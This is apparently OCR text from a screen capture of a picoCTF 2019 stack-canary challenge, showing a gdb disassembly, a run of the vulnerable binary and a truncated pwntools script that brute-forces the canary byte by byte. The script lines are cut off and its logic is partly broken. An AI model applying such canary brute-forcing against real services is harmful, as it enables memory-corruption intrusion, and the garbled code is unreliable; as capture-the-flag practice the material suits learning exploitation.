 Applications Places Sublime Text Apr 27 02:52 1
EdbR@pico-2019-shell1: /problems/canary_3_257a2a2061c96a7fb8326dbbc04d0328
EdbR@pico-2019-shell1: /problems/canary_... root@EdbR: ~/Desktop/ctf
0x000009ad <+185>: lea eax,[ebp-0x10]
0x000009b0 <+188>: push eax
0x000009b1 <+189>: call 0x600 <memcmp@plt>
0x000009b6 <+194>: add esp,0x10
0x000009b9 <+197>: test eax,eax
0x000009bb <+199>: je 0x9d9 <vuln+229>
0x000009bd <+201>: sub esp,0xc
0x000009c0 <+204>: lea eax,[ebx-0x13e0]
0x000009c6 <+210>: push eax
0x000009c7 <+211>: call 0x630 <puts@plt>
0x000009cc <+216>: add esp,0x10
0x000009cf <+219>: sub esp,0xc
0x000009d2 <+222>: push 0xffffffff
0x000009d4 <+224>: call 0x640 <exit@plt>
0x000009d9 <+229>: sub esp,0xc
0x000009dc <+232>: lea eax,[ebx-0x13a8]
0x000009e2 <+238>: push eax
0x000009e3 <+239>: call 0x630 <puts@plt>
0x000009e8 <+244>: add esp,0x10
0x000009eb <+247>: mov eax,DWORD PTR [ebx+0x54]
0x000009f1 <+253>: mov eax,DWORD PTR [eax]
0x000009f3 <+255>: sub esp,0xc
0x000009f6 <+258>: push eax
0x000009f7 <+259>: call 0x5d0 <fflush@plt>
0x000009fc <+264>: add esp,0x10
0x000009ff <+267>: nop
0x00000a00 <+268>: mov ebx,DWORD PTR [ebp-0x4]
0x00000a03 <+271>: leave
0x00000a04 <+272>: ret
End of assembler dump.
gdb-peda$
[2]+ Stopped gdb ./vuln
EdbR@pico-2019-shell1:/problems/canary_3_257a2a2061c96a7fb8326dbbc04d0328$
EdbR@pico-2019-shell1:/problems/canary_3_257a2a2061c96a7fb8326dbbc04d0328$
EdbR@pico-2019-shell1:/problems/canary_3_257a2a2061c96a7fb8326dbbc04d0328$ ./vuln
Please enter the length of the entry:
> 1
Input> a
Ok... Now Where's the Flag?
EdbR@pico-2019-shell1:/problems/canary_3_257a2a2061c96a7fb8326dbbc04d0328$
EdbR@pico-2019-shell1:/problems/canary_3_257a2a2061c96a7fb8326dbbc04d0328$
solve.py vuln vuln.c
~/Desktop/ctf/solve.py • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
vuln.c lets start ! solve.py
1 om pwn import *
2
3 = process("/problems/canary_3_257a2a2061c96a7fb8326dbbc04d0328/vul
4
5 naryByte = 0 # start of our brute , byte = 0 - 255
6 yload = "A"*32 # why 32 ? 32 bytes untill we reach the canary addr
7 ze = 33 # the size of our input , we start in 33 , 32 of ju
8
9 ile(True):
10 p.sendline(str(size))
11 byte = p8(canaryByte)
12 p.send(payload+byte)
13 p.recvuntill("Input> ")
14 if(p.recvline()[0:2]!="***"):
15 payload+=str(hex(canaryByte)) # adding to payload update
16 size+=1 # we reach 1 byte correct keep koing
17
18
Line 15, Column 66 Tab Size: 4 Python